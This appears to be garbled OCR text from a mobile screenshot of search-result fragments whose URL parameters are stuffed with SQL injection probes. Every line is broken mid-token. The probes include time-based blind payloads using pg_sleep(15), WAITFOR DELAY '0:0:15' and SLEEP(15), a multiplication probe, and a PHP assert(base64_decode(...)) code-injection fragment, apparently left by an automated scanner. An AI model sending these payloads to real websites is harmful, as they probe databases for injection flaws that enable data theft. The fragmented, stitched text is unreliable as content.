
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))-
-;usg=;assert(base64_decode('chjpbnqobwq1kdmx
•
banflix&amphzle6idd';
(select+198766*667891)ckidmzfb'+or+38=
(select+38+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefq7xt6nt8'))+or+881=
(select+881+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--
lvtmzos6'))+or+741=
(select+741+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3